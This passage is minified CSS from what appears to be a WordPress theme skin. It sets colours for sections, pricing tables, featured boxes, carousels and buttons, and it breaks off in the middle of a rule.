.section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #181c21}html .section.section-light{background-color: #fff !important;border-color: #f2f2f2 !important;color: #777}html .section.section-light h1,html .section.section-light h2,html .section.section-light h3,html .section.section-light h4,html .section.section-light h5,html .section.section-light h6{color: #777}html .section.section-light p{color: #5e5e5e}html .section.section-light-scale-2{background-color: #e6e6e6 !important;border-color: #d9d9d9 !important}html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #777}html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #e6e6e6}html .section.section-default-scale-1{background-color: #dbdbdb !important;border-top-color: #d3d3d3 !important}html .section.section-default-scale-2{background-color: #c1c1c1 !important;border-top-color: #b9b9b9 !important}html .section.section-default-scale-3{background-color: #a8a8a8 !important;border-top-color: #a0a0a0 !important}html .section.section-default-scale-4{background-color: #8e8e8e !important;border-top-color: #868686 !important}html .section.section-default-scale-5{background-color: #757575 !important;border-top-color: #6d6d6d !important}html .section.section-default-scale-6{background-color: #5b5b5b !important;border-top-color: #535353 !important}html .section.section-default-scale-7{background-color: #424242 !important;border-top-color: #3a3a3a !important}html .section.section-default-scale-8{background-color: #282828 !important;border-top-color: #202020 !important}html .section.section-default-scale-9{background-color: #0f0f0f !important;border-top-color: #070707 !important}html .popover-primary .popover-title{background-color: #947b52 !important;color: #fff !important}html .popover-secondary .popover-title{background-color: #e36159 !important;color: #fff !important}html .popover-tertiary .popover-title{background-color: #2baab1 !important;color: #fff !important}html .popover-quaternary .popover-title{background-color: #383f48 !important;color: #fff !important}html .popover-dark .popover-title{background-color: #2e353e !important;color: #fff !important}html .popover-light .popover-title{background-color: #fff !important;color: #777 !important}html .divider.divider-primary i{color: #947b52}html .divider.divider-primary.divider-small hr{background: #947b52}html .divider.divider-secondary i{color: #e36159}html .divider.divider-secondary.divider-small hr{background: #e36159}html .divider.divider-tertiary i{color: #2baab1}html .divider.divider-tertiary.divider-small hr{background: #2baab1}html .divider.divider-quaternary i{color: #383f48}html .divider.divider-quaternary.divider-small hr{background: #383f48}html .divider.divider-dark i{color: #2e353e}html .divider.divider-dark.divider-small hr{background: #2e353e}html .divider.divider-light i{color: #fff}html .divider.divider-light.divider-small hr{background: #fff}html .divider.divider-style-2.divider-primary i{background: #947b52;color: #fff}html .divider.divider-style-2.divider-secondary i{background: #e36159;color: #fff}html .divider.divider-style-2.divider-tertiary i{background: #2baab1;color: #fff}html .divider.divider-style-2.divider-quaternary i{background: #383f48;color: #fff}html .divider.divider-style-2.divider-dark i{background: #2e353e;color: #fff}html .divider.divider-style-2.divider-light i{background: #fff;color: #777}html .divider.divider-style-3.divider-primary i{border-color: #947b52}html .divider.divider-style-3.divider-secondary i{border-color: #e36159}html .divider.divider-style-3.divider-tertiary i{border-color: #2baab1}html .divider.divider-style-3.divider-quaternary i{border-color: #383f48}html .divider.divider-style-3.divider-dark i{border-color: #2e353e}html .divider.divider-style-3.divider-light i{border-color: #fff}.pricing-table li{color: #585d62}.pricing-table h3 .desc,.pricing-table h3 span{color: #585d62}.pricing-table .plan{color: #585d62}.pricing-table .most-popular h3{background-color: #947b52;color: #fff}.pricing-table .most-popular h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3{background-color: #947b52;color: #fff}.pricing-table.pricing-table-flat .plan h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3 span{font-family: Verdana, Geneva, sans-serif;background: #947b52;color: #fff}.pricing-table .most-popular{border-color: #947b52}html .pricing-table .plan-primary h3{background-color: #947b52;color: #fff}html .pricing-table .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3{background-color: #947b52;color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 span{background: #947b52;color: #fff}html .pricing-table .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 span{background: #e36159;color: #fff}html .pricing-table .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table .plan-tertiary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 span{background: #2baab1;color: #fff}html .pricing-table .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 span{background: #383f48;color: #fff}html .pricing-table .plan-dark h3{background-color: #2e353e;color: #fff}html .pricing-table .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3{background-color: #2e353e;color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 span{background: #2e353e;color: #fff}html .pricing-table .plan-light h3{background-color: #fff;color: #777}html .pricing-table .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3{background-color: #fff;color: #777}html .pricing-table.pricing-table-flat .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3 span{background: #fff;color: #777}html .pricing-table .plan-primary{border-color: #947b52}html .pricing-table .plan-secondary{border-color: #e36159}html .pricing-table .plan-tertiary{border-color: #2baab1}html .pricing-table .plan-quaternary{border-color: #383f48}html .pricing-table .plan-dark{border-color: #2e353e}html .pricing-table .plan-light{border-color: #fff}.home-intro .get-started a:not(.btn){color: #585d62}.home-intro p em{font-family: Shadows Into Light;color: #947b52}.home-intro.light p{color: #947b52}html .home-intro-primary{background: #947b52;color: #fff}html .home-intro-primary .get-started a:not(.btn){color: #fff}html .home-intro-primary p,html .home-intro-primary p em{color: #fff}html .home-intro-primary.light p{color: #fff}html .home-intro-secondary{background: #e36159;color: #fff}html .home-intro-secondary .get-started a:not(.btn){color: #fff}html .home-intro-secondary p,html .home-intro-secondary p em{color: #fff}html .home-intro-secondary.light p{color: #fff}html .home-intro-tertiary{background: #2baab1;color: #fff}html .home-intro-tertiary .get-started a:not(.btn){color: #fff}html .home-intro-tertiary p,html .home-intro-tertiary p em{color: #fff}html .home-intro-tertiary.light p{color: #fff}html .home-intro-quaternary{background: #383f48;color: #fff}html .home-intro-quaternary .get-started a:not(.btn){color: #fff}html .home-intro-quaternary p,html .home-intro-quaternary p em{color: #fff}html .home-intro-quaternary.light p{color: #fff}html .home-intro-dark{background: #2e353e;color: #fff}html .home-intro-dark .get-started a:not(.btn){color: #fff}html .home-intro-dark p,html .home-intro-dark p em{color: #fff}html .home-intro-dark.light p{color: #fff}html .home-intro-light{background: #fff;color: #777}html .home-intro-light .get-started a:not(.btn){color: #777}html .home-intro-light p,html .home-intro-light p em{color: #777}html .home-intro-light.light p{color: #777}html .background-color-primary{background-color: #947b52 !important}html .background-color-secondary{background-color: #e36159 !important}html .background-color-tertiary{background-color: #2baab1 !important}html .background-color-quaternary{background-color: #383f48 !important}html .background-color-dark{background-color: #2e353e !important}html .background-color-light{background-color: #fff !important}.page-not-found h4{color: #585d62}.timeline-balloon .balloon-time .time-dot::before{border-color: #947b52}.timeline-balloon .balloon-time .time-dot::after{background-color: #947b52}section.exp-timeline .timeline-bar{background: #2e353e}section.exp-timeline .timeline-box.right:before{background: #2e353e !important;box-shadow: 0 0 0 3px #ecf1f7, 0 0 0 6px #2e353e !important}section.exp-timeline .timeline-box.right:after{background: #947b52}.floating-menu .floating-menu-btn-collapse-nav{background: #947b52}@media (min-width: 992px){.floating-menu .floating-menu-nav-main nav > ul > li > a:after{background: #947b52}}.icon-featured{background-color: #947b52}.featured-box .icon-featured{background-color: #947b52}.featured-box .icon-featured:after{border-color: #947b52}.woocommerce .featured-box h2,.woocommerce-page .featured-box h2,.woocommerce .featured-box h3,.woocommerce-page .featured-box h3,.woocommerce .featured-box h4,.woocommerce-page .featured-box h4{color: #947b52}.featured-box .aio-icon-header h3.aio-icon-title{color: #947b52}.porto-history .featured-box .box-content{border-top-color: #947b52}.featured-box .wpb_heading{color: #947b52}.featured-boxes-style-3 .featured-box .icon-featured{border-color: #947b52;color: #947b52}.featured-boxes-style-4 .featured-box .icon-featured{border-color: #947b52;color: #947b52}.featured-boxes-style-5 .featured-box .icon-featured,.featured-boxes-style-6 .featured-box .icon-featured,.featured-boxes-style-7 .featured-box .icon-featured,.featured-boxes-style-8 .featured-box .icon-featured{color: #947b52}.featured-box-effect-2 .icon-featured:after{box-shadow: 0 0 0 3px #947b52}.featured-box-effect-3 .icon-featured:after{box-shadow: 0 0 0 10px #947b52}.featured-box-effect-3:hover .icon-featured{background: #947b52}.feature-box .feature-box-icon{background-color: #947b52}.feature-box.feature-box-style-2 .feature-box-icon i,.feature-box.feature-box-style-3 .feature-box-icon i,.feature-box.feature-box-style-4 .feature-box-icon i,.feature-box.feature-box-style-5 .feature-box-icon i,.feature-box.feature-box-style-6 .feature-box-icon i{color: #947b52}.feature-box.feature-box-style-3 .feature-box-icon{border-color: #947b52}.feature-box .feature-box-icon{background-color: #947b52}.feature-box.feature-box-primary .feature-box-icon i{color: #947b52}.feature-box .feature-box-icon{background-color: #e36159}.feature-box.feature-box-secondary .feature-box-icon i{color: #e36159}.feature-box .feature-box-icon{background-color: #2baab1}.feature-box.feature-box-tertiary .feature-box-icon i{color: #2baab1}.feature-box .feature-box-icon{background-color: #383f48}.feature-box.feature-box-quaternary .feature-box-icon i{color: #383f48}.feature-box .feature-box-icon{background-color: #2e353e}.feature-box.feature-box-dark .feature-box-icon i{color: #2e353e}.feature-box .feature-box-icon{background-color: #fff}.feature-box.feature-box-light .feature-box-icon i{color: #fff}.featured-box-primary .icon-featured{background-color: #947b52}.featured-box-primary .icon-featured:after{border-color: #947b52}.featured-box-primary h4{color: #947b52}html .featured-box-primary .icon-featured{background-color: #947b52}html .featured-box-primary h4{color: #947b52}html .featured-box-primary .box-content{border-top-color: #947b52}html .featured-box-secondary .icon-featured{background-color: #e36159}html .featured-box-secondary h4{color: #e36159}html .featured-box-secondary .box-content{border-top-color: #e36159}html .featured-box-tertiary .icon-featured{background-color: #2baab1}html .featured-box-tertiary h4{color: #2baab1}html .featured-box-tertiary .box-content{border-top-color: #2baab1}html .featured-box-quaternary .icon-featured{background-color: #383f48}html .featured-box-quaternary h4{color: #383f48}html .featured-box-quaternary .box-content{border-top-color: #383f48}html .featured-box-dark .icon-featured{background-color: #2e353e}html .featured-box-dark h4{color: #2e353e}html .featured-box-dark .box-content{border-top-color: #2e353e}html .featured-box-light .icon-featured{background-color: #fff}html .featured-box-light h4{color: #fff}html .featured-box-light .box-content{border-top-color: #fff}html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured{border-color: #947b52;color: #947b52}html .featured-boxes-style-3 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-3 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-3 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured{border-color: #2e353e;color: #2e353e}html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured{border-color: #947b52;color: #947b52}html .featured-boxes-style-4 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-4 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-4 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured{border-color: #2e353e;color: #2e353e}html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-5 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-5 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-5 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-6 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-6 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-6 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-8 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-8 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-8 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-box-effect-2.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 3px #947b52}html .featured-box-effect-2.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 3px #e36159}html .featured-box-effect-2.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 3px #2baab1}html .featured-box-effect-2.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 3px #383f48}html .featured-box-effect-2.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 3px #2e353e}html .featured-box-effect-2.featured-box-light .icon-featured:after{box-shadow: 0 0 0 3px #fff}html .featured-box-effect-3.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 10px #947b52}html .featured-box-effect-3.featured-box-primary:hover .icon-featured{background: #947b52 !important}html .featured-box-effect-3.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 10px #e36159}html .featured-box-effect-3.featured-box-secondary:hover .icon-featured{background: #e36159 !important}html .featured-box-effect-3.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 10px #2baab1}html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured{background: #2baab1 !important}html .featured-box-effect-3.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 10px #383f48}html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured{background: #383f48 !important}html .featured-box-effect-3.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 10px #2e353e}html .featured-box-effect-3.featured-box-dark:hover .icon-featured{background: #2e353e !important}html .featured-box-effect-3.featured-box-light .icon-featured:after{box-shadow: 0 0 0 10px #fff}html .featured-box-effect-3.featured-box-light:hover .icon-featured{background: #fff !important}html .featured-box-effect-7.featured-box-primary .icon-featured:before{color: #947b52}html .featured-box-effect-7.featured-box-secondary .icon-featured:before{color: #e36159}html .featured-box-effect-7.featured-box-tertiary .icon-featured:before{color: #2baab1}html .featured-box-effect-7.featured-box-quaternary .icon-featured:before{color: #383f48}html .featured-box-effect-7.featured-box-dark .icon-featured:before{color: #2e353e}html .featured-box-effect-7.featured-box-light .icon-featured:before{color: #fff}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background-color: #806b47}.owl-carousel.show-nav-title .owl-nav [class*="owl-"]{color: #21293c}.owl-carousel .owl-nav [class*="owl-"]{border-color: #947b52 #947b52 #736040;color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.owl-carousel .owl-nav [class*="owl-"]:hover,.owl-carousel .owl-nav [class*="owl-"]:active,.owl-carousel .owl-nav [class*="owl-"]:focus{border-color: #846d49;background-color: #846d49}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev{color: #947b52}.product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail,.product-thumbs-slider.owl-carousel .owl-item:hover .img-thumbnail{border: 2px solid #947b52}.slick-slider .slick-dots li.slick-active i,.slick-slider .slick-dots li:hover i{color: #806b47 !important}.owl-carousel.dots-color-primary .owl-dots .owl-dot{border-color: #947b52}.owl-carousel.dots-color-primary .owl-dots .owl-dot span{background-color: #43a6a3}.master-slider{direction: ltr}.master-slider .ms-container .ms-nav-prev,.master-slider .ms-container .ms-nav-next,.master-slider .ms-container .ms-slide-vpbtn,.master-slider .ms-container .ms-video-btn{color: #947b52}.master-slider .ms-container .ms-bullet{background: #947b52}.master-slider .ms-slide .ms-slide-loading:before{border-color: #947b52}.yith-wcan-loading:before,.master-slider .ms-loading-container .ms-loading:before,.master-slider .ms-slide .ms-slide-loading:before,#fancybox-loading:before,.slick-slider .slick-loading .slick-list:before,.porto-carousel-wrapper > div:first-child > .porto-item-wrap:first-child:before,.loading-overlay .loader:before,.porto-ajax-loading:before{border-color: #947b52}.tparrows.tparrows-carousel.tp-leftarrow,.tparrows.tparrows-carousel.tp-rightarrow{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.tparrows.tparrows-carousel.tp-leftarrow:hover,.tparrows.tparrows-carousel.tp-rightarrow:hover,.tparrows.tparrows-carousel.tp-leftarrow:active,.tparrows.tparrows-carousel.tp-rightarrow:active,.tparrows.tparrows-carousel.tp-leftarrow:focus,.tparrows.tparrows-carousel.tp-rightarrow:focus{border-color: #846d49;background-color: #846d49}.tparrows.tparrows-carousel.tp-leftarrow:before,.tparrows.tparrows-carousel.tp-rightarrow:before{color: #fff}.share-links a{background-color: #947b52}.share-links a:hover{background-color: #a4895b}.widget.follow-us .share-links a{color: #525252;background-color: #fff}.btn-primary,.button,input.submit,input[type="submit"].btn-primary,input[type="submit"].button,input[type="submit"].submit{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{border-color: #846d49;background-color: #846d49}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{color: #fff}.btn-primary.disabled,.button.disabled,input.submit.disabled,input[type="submit"].btn-primary.disabled,input[type="submit"].button.disabled,input[type="submit"].submit.disabled,.btn-primary[disabled],.button[disabled],input.submit[disabled],input[type="submit"].btn-primary[disabled],input[type="submit"].button[disabled],input[type="submit"].submit[disabled],fieldset[disabled] .btn-primary,fieldset[disabled] .button,fieldset[disabled] input.submit,fieldset[disabled] input[type="submit"].btn-primary,fieldset[disabled] input[type="submit"].button,fieldset[disabled] input[type="submit"].submit,.btn-primary.disabled:hover,.button.disabled:hover,input.submit.disabled:hover,input[type="submit"].btn-primary.disabled:hover,input[type="submit"].button.disabled:hover,input[type="submit"].submit.disabled:hover,.btn-primary[disabled]:hover,.button[disabled]:hover,input.submit[disabled]:hover,input[type="submit"].btn-primary[disabled]:hover,input[type="submit"].button[disabled]:hover,input[type="submit"].submit[disabled]:hover,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .button:hover,fieldset[disabled] input.submit:hover,fieldset[disabled] input[type="submit"].btn-primary:hover,fieldset[disabled] input[type="submit"].button:hover,fieldset[disabled] input[type="submit"].submit:hover,.btn-primary.disabled:focus,.button.disabled:focus,input.submit.disabled:focus,input[type="submit"].btn-primary.disabled:focus,input[type="submit"].button.disabled:focus,input[type="submit"].submit.disabled:focus,.btn-primary[disabled]:focus,.button[disabled]:focus,input.submit[disabled]:focus,input[type="submit"].btn-primary[disabled]:focus,input[type="submit"].button[disabled]:focus,input[type="submit"].submit[disabled]:focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .button:focus,fieldset[disabled] input.submit:focus,fieldset[disabled] input[type="submit"].btn-primary:focus,fieldset[disabled] input[type="submit"].button:focus,fieldset[disabled] input[type="submit"].submit:focus,.btn-primary.disabled.focus,.button.disabled.focus,input.submit.disabled.focus,input[type="submit"].btn-primary.disabled.focus,input[type="submit"].button.disabled.focus,input[type="submit"].submit.disabled.focus,.btn-primary[disabled].focus,.button[disabled].focus,input.submit[disabled].focus,input[type="submit"].btn-primary[disabled].focus,input[type="submit"].button[disabled].focus,input[type="submit"].submit[disabled].focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .button.focus,fieldset[disabled] input.submit.focus,fieldset[disabled] input[type="submit"].btn-primary.focus,fieldset[disabled] input[type="submit"].button.focus,fieldset[disabled] input[type="submit"].submit.focus,.btn-primary.disabled:active,.button.disabled:active,input.submit.disabled:active,input[type="submit"].btn-primary.disabled:active,input[type="submit"].button.disabled:active,input[type="submit"].submit.disabled:active,.btn-primary[disabled]:active,.button[disabled]:active,input.submit[disabled]:active,input[type="submit"].btn-primary[disabled]:active,input[type="submit"].button[disabled]:active,input[type="submit"].submit[disabled]:active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .button:active,fieldset[disabled] input.submit:active,fieldset[disabled] input[type="submit"].btn-primary:active,fieldset[disabled] input[type="submit"].button:active,fieldset[disabled] input[type="submit"].submit:active,.btn-primary.disabled.active,.button.disabled.active,input.submit.disabled.active,input[type="submit"].btn-primary.disabled.active,input[type="submit"].button.disabled.active,input[type="submit"].submit.disabled.active,.btn-primary[disabled].active,.button[disabled].active,input.submit[disabled].active,input[type="submit"].btn-primary[disabled].active,input[type="submit"].button[disabled].active,input[type="submit"].submit[disabled].active,fieldset[disabled] .btn-primary.active,fieldset[disabled] .button.active,fieldset[disabled] input.submit.active,fieldset[disabled] input[type="submit"].btn-primary.active,fieldset[disabled] input[type="submit"].button.active,fieldset[disabled] input[type="submit"].submit.active{background-color: #947b52;border-color: #947b52}input[type="submit"],.geodir-search button[type="button"],.geodir-search input[type="button"],.geodir-search input[type="submit"],#geodir-wrapper button[type="button"],#geodir-wrapper input[type="button"],#geodir-wrapper input[type="submit"]{background: #947b52;border-color: #947b52}input[type="submit"]:hover,.geodir-search button[type="button"]:hover,.geodir-search input[type="button"]:hover,.geodir-search input[type="submit"]:hover,#geodir-wrapper button[type="button"]:hover,#geodir-wrapper input[type="button"]:hover,#geodir-wrapper input[type="submit"]:hover,input[type="submit"]:active,.geodir-search button[type="button"]:active,.geodir-search input[type="button"]:active,.geodir-search input[type="submit"]:active,#geodir-wrapper button[type="button"]:active,#geodir-wrapper input[type="button"]:active,#geodir-wrapper input[type="submit"]:active{background: #846d49;border-color: #846d49}input[type="submit"].disabled,.geodir-search button[type="button"].disabled,.geodir-search input[type="button"].disabled,.geodir-search input[type="submit"].disabled,#geodir-wrapper button[type="button"].disabled,#geodir-wrapper input[type="button"].disabled,#geodir-wrapper input[type="submit"].disabled,input[type="submit"][disabled],.geodir-search button[type="button"][disabled],.geodir-search input[type="button"][disabled],.geodir-search input[type="submit"][disabled],#geodir-wrapper button[type="button"][disabled],#geodir-wrapper input[type="button"][disabled],#geodir-wrapper input[type="submit"][disabled],fieldset[disabled] input[type="submit"],fieldset[disabled] .geodir-search button[type="button"],fieldset[disabled] .geodir-search input[type="button"],fieldset[disabled] .geodir-search input[type="submit"],fieldset[disabled] #geodir-wrapper button[type="button"],fieldset[disabled] #geodir-wrapper input[type="button"],fieldset[disabled] #geodir-wrapper input[type="submit"],input[type="submit"].disabled:hover,.geodir-search button[type="button"].disabled:hover,.geodir-search input[type="button"].disabled:hover,.geodir-search input[type="submit"].disabled:hover,#geodir-wrapper button[type="button"].disabled:hover,#geodir-wrapper input[type="button"].disabled:hover,#geodir-wrapper input[type="submit"].disabled:hover,input[type="submit"][disabled]:hover,.geodir-search button[type="button"][disabled]:hover,.geodir-search input[type="button"][disabled]:hover,.geodir-search input[type="submit"][disabled]:hover,#geodir-wrapper button[type="button"][disabled]:hover,#geodir-wrapper input[type="button"][disabled]:hover,#geodir-wrapper input[type="submit"][disabled]:hover,fieldset[disabled] input[type="submit"]:hover,fieldset[disabled] .geodir-search button[type="button"]:hover,fieldset[disabled] .geodir-search input[type="button"]:hover,fieldset[disabled] .geodir-search input[type="submit"]:hover,fieldset[disabled] #geodir-wrapper button[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="submit"]:hover,input[type="submit"].disabled:focus,.geodir-search button[type="button"].disabled:focus,.geodir-search input[type="button"].disabled:focus,.geodir-search input[type="submit"].disabled:focus,#geodir-wrapper button[type="button"].disabled:focus,#geodir-wrapper input[type="button"].disabled:focus,#geodir-wrapper input[type="submit"].disabled:focus,input[type="submit"][disabled]:focus,.geodir-search button[type="button"][disabled]:focus,.geodir-search input[type="button"][disabled]:focus,.geodir-search input[type="submit"][disabled]:focus,#geodir-wrapper button[type="button"][disabled]:focus,#geodir-wrapper input[type="button"][disabled]:focus,#geodir-wrapper input[type="submit"][disabled]:focus,fieldset[disabled] input[type="submit"]:focus,fieldset[disabled] .geodir-search button[type="button"]:focus,fieldset[disabled] .geodir-search input[type="button"]:focus,fieldset[disabled] .geodir-search input[type="submit"]:focus,fieldset[disabled] #geodir-wrapper button[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="submit"]:focus,input[type="submit"].disabled.focus,.geodir-search button[type="button"].disabled.focus,.geodir-search input[type="button"].disabled.focus,.geodir-search input[type="submit"].disabled.focus,#geodir-wrapper button[type="button"].disabled.focus,#geodir-wrapper input[type="button"].disabled.focus,#geodir-wrapper input[type="submit"].disabled.focus,input[type="submit"][disabled].focus,.geodir-search button[type="button"][disabled].focus,.geodir-search input[type="button"][disabled].focus,.geodir-search input[type="submit"][disabled].focus,#geodir-wrapper button[type="button"][disabled].focus,#geodir-wrapper input[type="button"][disabled].focus,#geodir-wrapper input[type="submit"][disabled].focus,fieldset[disabled] input[type="submit"].focus,fieldset[disabled] .geodir-search button[type="button"].focus,fieldset[disabled] .geodir-search input[type="button"].focus,fieldset[disabled] .geodir-search input[type="submit"].focus,fieldset[disabled] #geodir-wrapper button[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="submit"].focus,input[type="submit"].disabled:active,.geodir-search button[type="button"].disabled:active,.geodir-search input[type="button"].disabled:active,.geodir-search input[type="submit"].disabled:active,#geodir-wrapper button[type="button"].disabled:active,#geodir-wrapper input[type="button"].disabled:active,#geodir-wrapper input[type="submit"].disabled:active,input[type="submit"][disabled]:active,.geodir-search button[type="button"][disabled]:active,.geodir-search input[type="button"][disabled]:active,.geodir-search input[type="submit"][disabled]:active,#geodir-wrapper button[type="button"][disabled]:active,#geodir-wrapper input[type="button"][disabled]:active,#geodir-wrapper input[type="submit"][disabled]:active,fieldset[disabled] input[type="submit"]:active,fieldset[disabled] .geodir-search button[type="button"]:active,fieldset[disabled] .geodir-search input[type="button"]:active,fieldset[disabled] .geodir-search input[type="submit"]:active,fieldset[disabled] #geodir-wrapper button[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="submit"]:active,input[type="submit"].disabled.active,.geodir-search button[type="button"].disabled.active,.geodir-search input[type="button"].disabled.active,.geodir-search input[type="submit"].disabled.active,#geodir-wrapper button[type="button"].disabled.active,#geodir-wrapper input[type="button"].disabled.active,#geodir-wrapper input[type="submit"].disabled.active,input[type="submit"][disabled].active,.geodir-search button[type="button"][disabled].active,.geodir-search input[type="button"][disabled].active,.geodir-search input[type="submit"][disabled].active,#geodir-wrapper button[type="button"][disabled].active,#geodir-wrapper input[type="button"][disabled].active,#geodir-wrapper input[type="submit"][disabled].active,fieldset[disabled] input[type="submit"].active,fieldset[disabled] .geodir-search button[type="button"].active,fieldset[disabled] .geodir-search input[type="button"].active,fieldset[disabled] .geodir-search input[type="submit"].active,fieldset[disabled] #geodir-wrapper button[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="submit"].active{background-color: #947b52;border-color: #947b52}html .btn-primary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52;border-color: #947b52 #947b52 #736040}html .btn-primary:hover,html .btn-primary:active,html .btn-primary:focus{border-color: #846d49;background-color: #846d49}html .btn-primary:hover,html .btn-primary:focus,html .btn-primary:active{color: #fff;background-color: #846d49;border-color: #947b52 #947b52 #635237}html .btn-primary-scale-2{color: #fff;text-shadow: 0 -1px 0 